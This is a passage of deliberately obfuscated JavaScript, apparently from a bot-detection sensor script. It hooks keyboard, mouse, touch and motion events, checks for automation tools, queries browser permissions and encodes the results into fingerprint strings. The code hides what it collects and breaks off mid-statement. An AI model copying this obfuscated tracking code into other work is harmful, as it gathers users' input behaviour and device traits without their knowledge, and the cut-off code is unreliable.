gl()[Yr(r6)],DM(Bh()[mX(bN)].call(null,Np,qG,B),[][[]]))?gl()[Yr(tK)](hq,fQ,LB1,XJ,YF,Ok1):gl()[Yr(K9)].call(null,PC,sQ,xV1,Jl,Zw,Yh)]){sBR=nzR(NzR[gl()[Yr(K9)](PC,Hm,xV1,HT([]),Lm,Yh)][bq()[UC(Kq)](HT(HT(tK)),Gn,IT,Jl)]);tIR=nzR(NzR[gl()[Yr(K9)](PC,Yb,xV1,Lm,YF,Yh)][bq()[UC(l7)](nZ,vf,vG,Gx)]);UgR=nzR(NzR[gl()[Yr(K9)](PC,AP,xV1,HD1,HT(Gx),Yh)][lN()[zX(l7)](EF,Sz1)]);}var V5R=Bh()[mX(bN)](Np,tK,B)[k7(typeof UK()[JX(nQ)],DM([],[][[]]))?UK()[JX(pq)].apply(null,[wm,JU,Xn]):UK()[JX(Ih)].call(null,fQ,Pg1,Ft)](LA1,t8()[Qn(bp)](LK,jc,UY))[Fw(typeof UK()[JX(mA)],'undefined')?UK()[JX(Ih)].apply(null,[Vm,Yt,Zn]):UK()[JX(pq)].call(null,HT(HT(Gx)),JU,Xn)](hp1,t8()[Qn(bp)].call(null,LK,bN,UY))[UK()[JX(pq)](QC,JU,Xn)](mOR,t8()[Qn(bp)](LK,c6,UY))[UK()[JX(pq)](sQ,JU,Xn)](X1R,t8()[Qn(bp)].call(null,LK,IC,UY))[UK()[JX(pq)](pm,JU,Xn)](SRR,t8()[Qn(bp)](LK,rm,UY))[UK()[JX(pq)].call(null,HT(tK),JU,Xn)](NHR,k7(typeof t8()[Qn(mA)],DM('',[][[]]))?t8()[Qn(bp)](LK,vf,UY):t8()[Qn(VF)].apply(null,[zp,HT([]),T41]))[UK()[JX(pq)].call(null,wm,JU,Xn)](g1R,t8()[Qn(bp)](LK,lA,UY))[UK()[JX(pq)](Rr,JU,Xn)](MOR,k7(typeof t8()[Qn(wm)],'undefined')?t8()[Qn(bp)](LK,Cb,UY):t8()[Qn(VF)](Tc,G8,HQ))[UK()[JX(pq)](HT(tK),JU,Xn)](sBR,t8()[Qn(bp)](LK,Bt,UY))[UK()[JX(pq)].apply(null,[Cb,JU,Xn])](tIR,k7(typeof t8()[Qn(VF)],DM('',[][[]]))?t8()[Qn(bp)](LK,H7,UY):t8()[Qn(VF)](RQ,tn,WE))[UK()[JX(pq)](HT(Gx),JU,Xn)](UgR);if(GI1(typeof NzR[UK()[JX(hQ)](HT({}),KG,Cb)],A7()[f9(nZ)](RQ,pm,Rr,jc))&&Fw(NzR[UK()[JX(hQ)].call(null,Gx,KG,Cb)],HT(HT(M4))))V5R=(Fw(typeof Bh()[mX(sO1)],DM('',[][[]]))?Bh()[mX(tf)](Jj1,nf,Cg1):Bh()[mX(bN)](Np,C9,B))[UK()[JX(pq)].call(null,HT(Gx),JU,Xn)](V5R,lN()[zX(hb)](b5,zv1));YzR=Bh()[mX(bN)](Np,HT(HT({})),B)[UK()[JX(pq)](nZ,JU,Xn)](DM(YzR,V5R),A7()[f9(Bb)](Xx,Pg1,Vg1,r6));gJ1+=hp1;Hc1=DM(DM(Hc1,LA1),hp1);LA1++;}if(W61&&Fj1(LA1,tK)&&d7(Ic1,tK)){kt1=Ih;LJ1(HT(VV));Ic1++;}C71++;}catch(gOR){lL.splice(wE(OkR,tK),Infinity,MM);}lL.pop();};var EE1=function(T4R){lL.push(F41);try{var p4R=lL.length;var TVR=HT([]);if(d7(tp1,IOR)&&d7(JQ1,bN)&&T4R){var ODR=wE(wU1(),kd[bq()[UC(bN)].call(null,hQ,Jl,bf,tn)].bmak[k7(typeof t8()[Qn(vf)],'undefined')?t8()[Qn(BU)](mr,YF,vf):t8()[Qn(VF)].call(null,wQ,Cq,k6)]);var RVR=nzR(T4R[bq()[UC(Kq)](G8,Gn,IK,pm)]);var TzR=nzR(T4R[bq()[UC(l7)].apply(null,[bQ,vf,JU,bN])]);var cY1=nzR(T4R[lN()[zX(l7)](rU,Sz1)]);var VHR=Bh()[mX(bN)].apply(null,[Np,HT(HT(tK)),LS])[UK()[JX(pq)](H9,bU,Xn)](tp1,t8()[Qn(bp)](pT,bN,UY))[UK()[JX(pq)].call(null,HT(HT({})),bU,Xn)](ODR,t8()[Qn(bp)].call(null,pT,HT(Gx),UY))[UK()[JX(pq)].call(null,D9,bU,Xn)](RVR,t8()[Qn(bp)].apply(null,[pT,bS,UY]))[Fw(typeof UK()[JX(Jb)],DM('',[][[]]))?UK()[JX(Ih)](VF,Hq,Eq):UK()[JX(pq)].apply(null,[bp,bU,Xn])](TzR,t8()[Qn(bp)](pT,HT(Gx),UY))[UK()[JX(pq)](HT(Gx),bU,Xn)](cY1);if(k7(typeof T4R[k7(typeof UK()[JX(c11)],'undefined')?UK()[JX(hQ)].call(null,r6,HU,Cb):UK()[JX(Ih)].call(null,bN,Hn,tb)],Fw(typeof A7()[f9(D9)],DM('',[][[]]))?A7()[f9(tK)](Kw,HT(HT([])),sY,tK):A7()[f9(nZ)](nC,HT(HT(Gx)),Rr,LC))&&Fw(T4R[UK()[JX(hQ)].call(null,Qw,HU,Cb)],HT({})))VHR=(k7(typeof Bh()[mX(cQ)],'undefined')?Bh()[mX(bN)](Np,Jw,LS):Bh()[mX(tf)](MD1,HT(HT([])),sm))[UK()[JX(pq)](HT(tK),bU,Xn)](VHR,k7(typeof lN()[zX(AP)],'undefined')?lN()[zX(hb)](BF,zv1):lN()[zX(AP)](Uk1,xz1));tBR=Bh()[mX(bN)].apply(null,[Np,Bt,LS])[k7(typeof UK()[JX(O3)],DM('',[][[]]))?UK()[JX(pq)](nZ,bU,Xn):UK()[JX(Ih)].apply(null,[HO1,dw,zH1])](DM(tBR,VHR),A7()[f9(Bb)](hL,nb,Vg1,HT({})));gJ1+=ODR;Wc1=DM(DM(Wc1,tp1),ODR);tp1++;}if(W61&&Fj1(tp1,tK)&&d7(S1R,tK)){kt1=VF;LJ1(HT({}));S1R++;}JQ1++;}catch(Fp1){lL.splice(wE(p4R,tK),Infinity,F41);}lL.pop();};var xc1=function(K1R){lL.push(t9);try{var nHR=lL.length;var EHR=HT(HT(M4));gn1=K1R[gl()[Yr(Vm)].call(null,zJ,nZ,Z6,r6,MQ,VF)]||(k7(typeof Bh()[mX(XA)],'undefined')?Bh()[mX(bN)](Np,HT(HT([])),L7):Bh()[mX(tf)].call(null,AS,qx,MA));if(k7(gn1,Bh()[mX(bN)](Np,rm,L7))){gn1=kd[gl()[Yr(IC)](pV1,HO1,bQ,HT({}),tm,Hm)][lN()[zX(MQ)](UI1,lA)](gn1);}YA1=HT(HT([]));var nA1=Gx;var CVR=Hm;var pIR=kd[UK()[JX(c11)](HT([]),P7,TN)](function(){lL.push(T0);var FRR=new (kd[A7()[f9(w7)].call(null,JS,HT(Gx),hw,TN)])(bq()[UC(mb)](tf,Yh,LU,qx),N0(VI,[gl()[Yr(Vm)](mk1,Lb,Z6,z6,Cf,VF),bq()[UC(mb)](Ih,Yh,LU,Xj1)]));kd[bq()[UC(bN)](fQ,Jl,wG,YF)][k7(typeof lN()[zX(Vb)],'undefined')?lN()[zX(cQ)](j8,LC):lN()[zX(AP)](kn,QP)](FRR);nA1++;if(IE(nA1,CVR)){kd[Fw(typeof bq()[UC(MQ)],DM('',[][[]]))?bq()[UC(Jl)](kJ,G9,wt,HT([])):bq()[UC(Iw)].call(null,pF,v6,Ah,TN)](pIR);}lL.pop();},t3[pm]);}catch(sDR){lL.splice(wE(nHR,tK),Infinity,t9);YA1=HT({});gn1=A7()[f9(Yb)](UB1,cQ,D9,lA);}lL.pop();};var zY1=function(){lL.push(ZV1);if(HT(hVR)){try{var N1R=lL.length;var Uc1=HT(VV);T91=DM(T91,QQ()[PJ(LC)](W9,jt,gM,tK));var jOR=kd[Bh()[mX(r6)](qx,QP,f41)][DW()[rT(zv1)](Fp,G8,wt,wh,r6)](lN()[zX(mb)](QW,TN));if(k7(jOR[bq()[UC(wm)](Bc,U6,Um,Cq)],undefined)){T91=DM(T91,A7()[f9(mb)](zr,HT(HT(Gx)),Tb,HT(HT(Gx))));Dn1=kd[Fw(typeof Bh()[mX(nZ)],'undefined')?Bh()[mX(tf)](gO1,r6,sn):Bh()[mX(Hm)].call(null,kw,tn,qI)][bq()[UC(X9)].call(null,SS,lm,vr,SS)](Up(Dn1,t3[hQ]));}else{T91=DM(T91,k7(typeof bq()[UC(HO1)],DM('',[][[]]))?bq()[UC(W9)](sQ,C9,Zj1,sO1):bq()[UC(Jl)].apply(null,[r6,qs1,mz1,hw]));Dn1=kd[Fw(typeof Bh()[mX(mb)],'undefined')?Bh()[mX(tf)](vw,C9,vC):Bh()[mX(Hm)](kw,HT({}),qI)][bq()[UC(X9)](HT(HT({})),lm,vr,jA)](Up(Dn1,t3[H9]));}}catch(wHR){lL.splice(wE(N1R,tK),Infinity,ZV1);T91=DM(T91,bq()[UC(Rr)].apply(null,[Pm,UD1,bV1,Pw]));Dn1=kd[Bh()[mX(Hm)](kw,hb,qI)][bq()[UC(X9)](Jl,lm,vr,Rr)](Up(Dn1,t3[H9]));}hVR=HT(HT(VV));}Tr1();dgR=kd[UK()[JX(c11)](fQ,nw,TN)](function(){Tr1();},t3[Ln]);if(W5R&&kd[k7(typeof bq()[UC(zv1)],'undefined')?bq()[UC(bN)].call(null,AP,Jl,bV1,HT(Gx)):bq()[UC(Jl)](Jw,k0,k6,HT(HT([])))][k7(typeof t8()[Qn(Gn)],DM('',[][[]]))?t8()[Qn(cE)](Ec,pw,qG):t8()[Qn(VF)](Vp,Xn,wb)]){kd[bq()[UC(bN)].call(null,hw,Jl,bV1,g3)][t8()[Qn(cE)].apply(null,[Ec,fQ,qG])](gl()[Yr(pF)].apply(null,[Ig1,lA,II1,hw,JK,Hm]),xc1,HT(HT([])));}if(kd[Fw(typeof Bh()[mX(Pg1)],'undefined')?Bh()[mX(tf)](ZV1,AP,v6):Bh()[mX(r6)](qx,HA,f41)][t8()[Qn(cE)](Ec,vf,qG)]){kd[k7(typeof Bh()[mX(Ln)],'undefined')?Bh()[mX(r6)].call(null,qx,Zw,f41):Bh()[mX(tf)].apply(null,[VF,H9,PC])][t8()[Qn(cE)](Ec,IC,qG)](Bh()[mX(XH1)](Sz1,HT(tK),wt),c4R,HT(HT({})));kd[Bh()[mX(r6)](qx,hx,f41)][t8()[Qn(cE)](Ec,HT(HT([])),qG)](Bh()[mX(c11)](bp,tm,BI1),lHR,HT(HT([])));kd[Bh()[mX(r6)](qx,HT(HT({})),f41)][t8()[Qn(cE)](Ec,nb,qG)](gl()[Yr(Qw)](pK,Qw,TB1,AP,HO1,tf),sHR,HT(HT([])));kd[Bh()[mX(r6)](qx,Fp,f41)][t8()[Qn(cE)].apply(null,[Ec,pq,qG])](A7()[f9(b41)](In,H9,rt,VF),EOR,HT(HT(VV)));kd[Bh()[mX(r6)](qx,tf,f41)][t8()[Qn(cE)].apply(null,[Ec,Xn,qG])](k7(typeof t8()[Qn(QP)],'undefined')?t8()[Qn(w7)](L8,dJ,O3):t8()[Qn(VF)](Mk1,xM,K3),BHR,HT(HT(VV)));kd[Bh()[mX(r6)](qx,cE,f41)][t8()[Qn(cE)](Ec,Cf,qG)](A7()[f9(N11)](vI1,QP,Bb,Cq),cOR,HT(HT([])));kd[Bh()[mX(r6)](qx,Lb,f41)][t8()[Qn(cE)](Ec,HO1,qG)](QQ()[PJ(Cb)].apply(null,[YF,Hb,pK,lA]),lzR,HT(HT([])));kd[Bh()[mX(r6)](qx,VF,f41)][Fw(typeof t8()[Qn(dJ)],'undefined')?t8()[Qn(VF)].apply(null,[mp,g3,Qj1]):t8()[Qn(cE)](Ec,VF,qG)](bq()[UC(Np)].call(null,tm,Bb,ZS,zv1),VIR,HT(HT({})));kd[Bh()[mX(r6)](qx,HT(Gx),f41)][t8()[Qn(cE)].call(null,Ec,r6,qG)](UK()[JX(Kq)](HO1,jt,sO1),jA1,HT(HT([])));kd[Bh()[mX(r6)].apply(null,[qx,HT(HT(Gx)),f41])][t8()[Qn(cE)].call(null,Ec,Jl,qG)](gl()[Yr(hw)].apply(null,[xJ,wm,cJ,Zw,HT(tK),lA]),Zp1,HT(HT({})));kd[Bh()[mX(r6)].apply(null,[qx,Bb,f41])][k7(typeof t8()[Qn(N7)],DM('',[][[]]))?t8()[Qn(cE)].apply(null,[Ec,QC,qG]):t8()[Qn(VF)](BJ,HT(HT([])),QG)](bq()[UC(V7)](HT(HT(tK)),kw,l6,nZ),cIR,HT(M4));kd[Bh()[mX(r6)](qx,jA,f41)][t8()[Qn(cE)].apply(null,[Ec,HM,qG])](bq()[UC(pC)].call(null,QP,bN,GG,Hm),EkR,HT(HT([])));kd[Bh()[mX(r6)](qx,qG,f41)][k7(typeof t8()[Qn(pC)],'undefined')?t8()[Qn(cE)].apply(null,[Ec,dJ,qG]):t8()[Qn(VF)](EJ,pq,xw)](k7(typeof lN()[zX(HA)],'undefined')?lN()[zX(Iw)](lb,HD1):lN()[zX(AP)].apply(null,[Pq,hw]),MVR,HT(M4));if(D4R){kd[Bh()[mX(r6)](qx,HO1,f41)][t8()[Qn(cE)](Ec,Cq,qG)](bq()[UC(c11)].apply(null,[HT(Gx),Vm,vh,c6]),jkR,HT(HT([])));kd[Bh()[mX(r6)](qx,HT(HT([])),f41)][k7(typeof t8()[Qn(lA)],'undefined')?t8()[Qn(cE)](Ec,HT(HT(Gx)),qG):t8()[Qn(VF)].call(null,SR1,HT({}),hQ)](gl()[Yr(jA)](xJ,VF,rC,HT(HT({})),Bc,r6),HOR,HT(HT([])));kd[Bh()[mX(r6)](qx,Rr,f41)][t8()[Qn(cE)].apply(null,[Ec,QC,qG])](QQ()[PJ(HM)](Lm,zH1,cn,Hm),CgR,HT(HT({})));kd[Bh()[mX(r6)](qx,tn,f41)][t8()[Qn(cE)](Ec,HT({}),qG)](t8()[Qn(MQ)](dI1,dJ,pC),sRR,HT(HT([])));mJ1();kd[Bh()[mX(r6)].call(null,qx,HT([]),f41)][t8()[Qn(cE)](Ec,hb,qG)](Fw(typeof gl()[Yr(IC)],'undefined')?gl()[Yr(tK)](rV1,AP,IA,HT(HT(Gx)),HT({}),II1):gl()[Yr(sO1)](DV1,BU,bH1,g3,HT(tK),tf),h31,HT(HT({})));kd[Bh()[mX(r6)](qx,HT({}),f41)][t8()[Qn(cE)](Ec,jQ,qG)](A7()[f9(Vb)](VE,HD1,Lb,hb),C5R,HT(HT([])));if(kd[UK()[JX(bp)].apply(null,[Yb,dT,fQ])]&&kd[QQ()[PJ(Lm)].apply(null,[th,wt,NJ,VF])]&&kd[k7(typeof QQ()[PJ(tf)],'undefined')?QQ()[PJ(Lm)].apply(null,[VF,wt,NJ,VF]):QQ()[PJ(lA)](Fp,k0,ZQ,hb)][UK()[JX(l7)].apply(null,[Pg1,TM,nZ])]){var V1R=kd[k7(typeof UK()[JX(c6)],DM([],[][[]]))?UK()[JX(bp)].call(null,bS,dT,fQ):UK()[JX(Ih)](HT(Gx),v7,cE)][UK()[JX(LC)](bN,Ww,th)](Lp1);if(HT(V1R)){V1R=kd[k7(typeof QQ()[PJ(Vp)],'undefined')?QQ()[PJ(Lm)](jc,wt,NJ,VF):QQ()[PJ(lA)].apply(null,[kJ,X51,nb,AP])][UK()[JX(l7)].call(null,TN,TM,nZ)]();kd[UK()[JX(bp)](HT(HT(tK)),dT,fQ)][UK()[JX(Cb)](hw,gT,g3)](Lp1,V1R);}}}if(Ct1){kd[Fw(typeof Bh()[mX(wN)],DM([],[][[]]))?Bh()[mX(tf)](Hw,c6,OB1):Bh()[mX(r6)](qx,HT(HT(tK)),f41)][t8()[Qn(cE)](Ec,jA,qG)](UK()[JX(mb)].apply(null,[kw,NN,H7]),UzR,HT(HT([])));kd[k7(typeof Bh()[mX(XH1)],DM([],[][[]]))?Bh()[mX(r6)](qx,SS,f41):Bh()[mX(tf)].apply(null,[JM,HO1,MQ])][Fw(typeof t8()[Qn(Pg1)],DM([],[][[]]))?t8()[Qn(VF)](zH1,JK,SY):t8()[Qn(cE)](Ec,Xj1,qG)](A7()[f9(rt)](bg1,HT(tK),nf,jc),CA1,HT(HT({})));kd[Bh()[mX(r6)](qx,YF,f41)][t8()[Qn(cE)].apply(null,[Ec,HT(HT(tK)),qG])](QQ()[PJ(VF)].call(null,th,fH1,gM,VF),tkR,HT(HT([])));}}else if(kd[Bh()[mX(r6)](qx,rm,f41)][bq()[UC(pQ)](HT(HT(tK)),H7,k51,pq)]){kd[Bh()[mX(r6)](qx,dJ,f41)][bq()[UC(pQ)](HT(HT(Gx)),H7,k51,mq)](t8()[Qn(Vb)].call(null,Xc,Pm,nf),BHR);kd[Bh()[mX(r6)](qx,Bb,f41)][bq()[UC(pQ)](lA,H7,k51,pw)](Fw(typeof Bh()[mX(Ih)],DM([],[][[]]))?Bh()[mX(tf)](hM,bS,bs1):Bh()[mX(Kq)].apply(null,[Xj1,HT(HT([])),Ab]),cOR);kd[Bh()[mX(r6)](qx,nZ,f41)][bq()[UC(pQ)](HT(HT(Gx)),H7,k51,r6)](t8()[Qn(dw)].call(null,cP,Gx,hQ),lzR);kd[Fw(typeof Bh()[mX(vf)],DM([],[][[]]))?Bh()[mX(tf)](bz1,Cq,Gt):Bh()[mX(r6)].call(null,qx,HT(HT([])),f41)][bq()[UC(pQ)].apply(null,[cQ,H7,k51,bS])](lN()[zX(X9)](zr,U6),VIR);kd[Bh()[mX(r6)](qx,HO1,f41)][bq()[UC(pQ)](bp,H7,k51,Pg1)](bq()[UC(mA)].call(null,wN,bQ,Ql,HT(Gx)),cIR);kd[Bh()[mX(r6)].apply(null,[qx,zv1,f41])][bq()[UC(pQ)](Bt,H7,k51,tm)](Fw(typeof A7()[f9(Pw)],'undefined')?A7()[f9(tK)](Zb,Vp,SC,W9):A7()[f9(kR1)](Ig1,zv1,FI1,Lm),EkR);kd[Bh()[mX(r6)](qx,bS,f41)][bq()[UC(pQ)].call(null,Pm,H7,k51,HT(HT(Gx)))](UK()[JX(Iw)](HM,Vt,O3),MVR);if(D4R){kd[Fw(typeof Bh()[mX(HD1)],DM('',[][[]]))?Bh()[mX(tf)](TC,nZ,wt):Bh()[mX(r6)](qx,HT({}),f41)][bq()[UC(pQ)](jQ,H7,k51,wm)](UK()[JX(mb)].apply(null,[HT(HT(Gx)),NN,H7]),UzR);kd[Bh()[mX(r6)](qx,BU,f41)][bq()[UC(pQ)](cQ,H7,k51,qG)](bq()[UC(c11)](nZ,Vm,vh,HT(Gx)),jkR);kd[Bh()[mX(r6)].apply(null,[qx,tn,f41])][Fw(typeof bq()[UC(dw)],'undefined')?bq()[UC(Jl)](Pg1,hp,bt,rm):bq()[UC(pQ)](MQ,H7,k51,HT(HT(tK)))](A7()[f9(rt)].call(null,bg1,pw,nf,HT(HT(Gx))),CA1);kd[Bh()[mX(r6)](qx,wm,f41)][bq()[UC(pQ)].call(null,HT({}),H7,k51,c6)](Fw(typeof gl()[Yr(Qw)],DM([],[][[]]))?gl()[Yr(tK)].apply(null,[T6,c6,hC,HT({}),rm,F9]):gl()[Yr(jA)].apply(null,[xJ,Bt,rC,nf,jA,r6]),HOR);kd[Bh()[mX(r6)](qx,IC,f41)][Fw(typeof bq()[UC(RY)],DM('',[][[]]))?bq()[UC(Jl)](vf,BD1,Sz1,AP):bq()[UC(pQ)](Qw,H7,k51,qx)](QQ()[PJ(HM)].call(null,Rr,zH1,cn,Hm),CgR);kd[Bh()[mX(r6)](qx,HT(tK),f41)][bq()[UC(pQ)].call(null,AP,H7,k51,bN)](QQ()[PJ(VF)].apply(null,[fQ,fH1,gM,VF]),tkR);}}vb1();c5R=hJ1();if(W61){kt1=Gx;LJ1(HT(HT(M4)));}kd[bq()[UC(bN)].apply(null,[HT(HT([])),Jl,bV1,Rr])].bmak[gl()[Yr(hb)](jt,qx,YZ,O3,HT([]),lA)]=HT({});lL.pop();};var bRR=function(){lL.push(Eq);if(HT(HT(kd[bq()[UC(bN)](HT([]),Jl,DU,Lm)][A7()[f9(rE)](Q7,lA,bN,QP)]))&&HT(HT(kd[bq()[UC(bN)](vf,Jl,DU,AP)][A7()[f9(rE)].apply(null,[Q7,HT(HT([])),bN,Rr])][Bh()[mX(l7)].call(null,hQ,jA,LU)]))){qHR();if(k7(kd[Fw(typeof bq()[UC(nb)],DM('',[][[]]))?bq()[UC(Jl)](jQ,E11,Mw,Xn):bq()[UC(bN)](HT(HT(Gx)),Jl,DU,Gx)][A7()[f9(rE)].call(null,Q7,O3,bN,HT(Gx))][A7()[f9(Tb)](gZ,xM,kw,Pm)],undefined)){kd[bq()[UC(bN)](th,Jl,DU,tf)][A7()[f9(rE)].call(null,Q7,jQ,bN,rm)][A7()[f9(Tb)].call(null,gZ,HT(HT(Gx)),kw,QP)]=qHR;}}else{Nc1=bq()[UC(lA)](Qw,rt,hX,hx);}lL.pop();};var qHR=function(){lL.push(FQ);var VzR=kd[bq()[UC(bN)](H7,Jl,J9,qG)][k7(typeof A7()[f9(H7)],DM([],[][[]]))?A7()[f9(rE)](Aw,Z7,bN,dJ):A7()[f9(tK)](sO1,HT({}),Mm,hx)][k7(typeof Bh()[mX(FI1)],'undefined')?Bh()[mX(l7)](hQ,HT(HT(tK)),Um):Bh()[mX(tf)](dV1,HT([]),RI1)]();if(Fj1(VzR[lN()[zX(Gx)].apply(null,[HK,Rr])],Gx)){var j5R=Bh()[mX(bN)](Np,HA,RO1);for(var EIR=Gx;d7(EIR,VzR[Fw(typeof lN()[zX(zv1)],DM([],[][[]]))?lN()[zX(AP)].apply(null,[l11,fC]):lN()[zX(Gx)](HK,Rr)]);EIR++){j5R+=Bh()[mX(bN)](Np,JK,RO1)[UK()[JX(pq)](HT(HT(tK)),SJ,Xn)](VzR[EIR][bq()[UC(T7)].call(null,HT({}),Iw,cO1,jQ)],gl()[Yr(cE)].call(null,vt,tn,pV1,HT(HT(Gx)),pw,tK))[UK()[JX(pq)](HT({}),SJ,Xn)](VzR[EIR][A7()[f9(Vg1)].apply(null,[vv1,pF,Y7,Jw])]);}dY1=VzR[k7(typeof lN()[zX(Bc)],'undefined')?lN()[zX(Gx)](HK,Rr):lN()[zX(AP)].apply(null,[Z0,g3])];Nc1=z7(Dd1(j5R));}else{Nc1=lN()[zX(r6)](dE,pm);}lL.pop();};var VgR=function(){lL.push(sq);try{var Z5R=lL.length;var f1R=HT({});WBR=bx(DW()[rT(Cb)](Cq,nZ,V11,hR1,Hm),kd[bq()[UC(bN)].apply(null,[K9,Jl,ZF,th])])&&k7(typeof kd[bq()[UC(bN)](pF,Jl,ZF,HT(Gx))][DW()[rT(Cb)].call(null,bp,nZ,V11,hR1,HT(HT({})))],A7()[f9(nZ)].call(null,fb,Zw,Rr,hb))?kd[bq()[UC(bN)](kw,Jl,ZF,hx)][DW()[rT(Cb)](Xn,nZ,V11,hR1,fQ)]:cY(tK);}catch(KY1){lL.splice(wE(Z5R,tK),Infinity,sq);WBR=cY(tK);}lL.pop();};var I5R=function(){lL.push(hA);var DgR=[];var NgR=[bq()[UC(Sn)](bp,MQ,w6,HT(HT([]))),A7()[f9(j6)].call(null,pr,nb,Kq,HT(Gx)),t8()[Qn(I0)](N41,HT(HT({})),cQ),Fw(typeof t8()[Qn(xM)],DM([],[][[]]))?t8()[Qn(VF)](EZ,HT([]),U6):t8()[Qn(MC)](r0,Bt,gM),lN()[zX(V7)].call(null,Lc,X9),UK()[JX(X9)](n9,lG,qG),t8()[Qn(N7)].apply(null,[TG,bQ,YF]),k7(typeof bq()[UC(tf)],'undefined')?bq()[UC(gM)](HT(Gx),JK,P11,HT(Gx)):bq()[UC(Jl)](pm,t7,T0,HT(HT(tK))),Bh()[mX(mb)].call(null,hb,QP,MT)];try{var A5R=lL.length;var b4R=HT(VV);if(HT(kd[Bh()[mX(qx)](UD1,bN,hA)][Fw(typeof QQ()[PJ(hQ)],DM([],[][[]]))?QQ()[PJ(lA)](Jw,GM,nw,Xc):QQ()[PJ(xM)].call(null,wN,MA,vw,Fp)])){np1=Fw(typeof UK()[JX(U6)],DM([],[][[]]))?UK()[JX(Ih)].call(null,HT(Gx),F3,fM):UK()[JX(lA)](H9,zm,MC);lL.pop();return;}np1=t8()[Qn(Hm)](YS,TN,mq);var wOR=function NRR(hDR,k4R){var tVR;lL.push(rC);return tVR=kd[Bh()[mX(qx)].apply(null,[UD1,QP,rC])][QQ()[PJ(xM)].apply(null,[hx,Lw,vw,Fp])][DW()[rT(Lm)](SS,r6,Kb,CQ,HT(HT(Gx)))](N0(VI,[A7()[f9(HO1)].apply(null,[BB1,O3,rm,qx]),hDR]))[bq()[UC(qG)].call(null,hb,LC,hE,Ln)](function(AOR){lL.push(nb);switch(AOR[DW()[rT(xM)](QG,r6,MY,jz1,HT(Gx))]){case UK()[JX(Np)].apply(null,[HT({}),NJ,Rr]):DgR[k4R]=tK;break;case Fw(typeof Bh()[mX(lA)],DM('',[][[]]))?Bh()[mX(tf)](Fp,HT(HT(tK)),DV1):Bh()[mX(Iw)](mb,Jw,Aq):DgR[k4R]=t3[Bb];break;case bq()[UC(Vm)].call(null,HT({}),tn,sz1,Rr):DgR[k4R]=t3[bN];break;default:DgR[k4R]=t3[sQ];}lL.pop();})[k7(typeof lN()[zX(Z7)],DM([],[][[]]))?lN()[zX(c6)].apply(null,[E6,cE]):lN()[zX(AP)](Dc,BD1)](function(L1R){lL.push(G8);DgR[k4R]=k7(L1R[k7(typeof Bh()[mX(Pg1)],DM([],[][[]]))?Bh()[mX(HO1)].call(null,Pw,Jw,hs1):Bh()[mX(tf)](zH1,Pw,fC)][A7()[f9(nf)].call(null,XQ,QG,nQ,n9)](DW()[rT(QC)](nZ,TN,Iw,m9,HT(HT(tK)))),cY(tK))?Hm:AP;lL.pop();}),lL.pop(),tVR;};var nY1=NgR[UK()[JX(Vm)].apply(null,[JK,RT,hQ])](function(xVR,Zc1){return wOR(xVR,Zc1);});kd[bq()[UC(O3)](pF,Zw,Tl,HT(HT({})))][A7()[f9(U6)](fb,Bc,Fp,bp)](nY1)[bq()[UC(qG)](HT(HT(Gx)),LC,lE,Gx)](function(){lL.push(jw);np1=lN()[zX(pC)].apply(null,[Sh,Jb])[UK()[JX(pq)](sO1,J8,Xn)](DgR[k7(typeof bq()[UC(XJ)],'undefined')?bq()[UC(wN)](HT(Gx),MC,lW,Bt):bq()[UC(Jl)].apply(null,[bS,xR1,JM,BU])](Gx,bN)[k7(typeof Bh()[mX(j6)],DM('',[][[]]))?Bh()[mX(vf)].call(null,nb,rm,B7):Bh()[mX(tf)](k0,Cb,gM)](Bh()[mX(bN)](Np,bQ,N41)),A7()[f9(Hm)](WS,Yb,BU,HT(HT(Gx))))[UK()[JX(pq)].call(null,C9,J8,Xn)](DgR[bN],A7()[f9(Hm)](WS,Yh,BU,Ih))[UK()[JX(pq)].apply(null,[wm,J8,Xn])](DgR[bq()[UC(wN)](Rr,MC,lW,mq)](t3[kw])[Bh()[mX(vf)](nb,r6,B7)](Bh()[mX(bN)](Np,HT({}),N41)),QQ()[PJ(QC)].call(null,bp,SD1,Gx,AP));lL.pop();});}catch(JgR){lL.splice(wE(A5R,tK),Infinity,hA);np1=t8()[Qn(r6)](N8,qG,V7);}lL.pop();};var fVR=function(){lL.push(Nc);if(kd[Bh()[mX(qx)](UD1,Hm,Nc)][DW()[rT(nf)](D9,r6,W51,PQ,qx)]){kd[Fw(typeof Bh()[mX(Bb)],DM([],[][[]]))?Bh()[mX(tf)](gJ,Hm,P41):Bh()[mX(qx)].call(null,UD1,sO1,Nc)][Fw(typeof DW()[rT(pw)],DM([],[][[]]))?DW()[rT(Bb)].call(null,rm,DD1,YO1,dR1,jc):DW()[rT(nf)](HA,r6,W51,PQ,Bb)][Bh()[mX(X9)](V7,kJ,IZ)]()[bq()[UC(qG)].call(null,HT(tK),LC,Eg1,lA)](function(zRR){x5R=zRR?tK:Gx;})[lN()[zX(c6)](xq,cE)](function(TRR){x5R=Gx;});}lL.pop();};var xkR=function(){return ZN1.apply(this,[Ms,arguments]);};var EzR=function(){lL.push(Xn);if(HT(qRR)){try{var ZRR=lL.length;var Ip1=HT(HT(M4));T91=DM(T91,Fw(typeof t8()[Qn(LC)],'undefined')?t8()[Qn(VF)](IH1,pm,PO1):t8()[Qn(X9)](LB1,BU,MC));if(HT(HT(kd[Fw(typeof bq()[UC(nf)],'undefined')?bq()[UC(Jl)](HT(HT(Gx)),bS,kR1,HT(HT(Gx))):bq()[UC(bN)].call(null,Vm,Jl,d9,fQ)][t8()[Qn(Np)].call(null,Tc,HT(HT([])),dJ)]||kd[Fw(typeof bq()[UC(Sz1)],'undefined')?bq()[UC(Jl)](sO1,hV1,QD1,HT(HT(tK))):bq()[UC(bN)].call(null,MQ,Jl,d9,Fp)][k7(typeof bq()[UC(Pg1)],DM([],[][[]]))?bq()[UC(YR1)](g3,Fp,Vn,vf):bq()[UC(Jl)].call(null,n9,gt,KH1,Pw)]||kd[bq()[UC(bN)](Zw,Jl,d9,HA)][k7(typeof lN()[zX(kR1)],DM([],[][[]]))?lN()[zX(T7)](W6,I0):lN()[zX(AP)].call(null,lA,Zn)]))){T91=DM(T91,A7()[f9(mb)](kM,Yh,Tb,HT(HT(tK))));Dn1+=t3[HM];}else{T91=DM(T91,bq()[UC(W9)].apply(null,[qG,C9,zQ,kw]));Dn1+=vC;}}catch(vIR){lL.splice(wE(ZRR,tK),Infinity,Xn);T91=DM(T91,bq()[UC(Rr)].call(null,Ln,UD1,d9,pw));Dn1+=t3[sO1];}qRR=HT(HT([]));}var tOR=mW1();var jRR=Bh()[mX(bN)].apply(null,[Np,O3,Ig1])[UK()[JX(pq)](Cf,D7,Xn)](h8(tOR));var 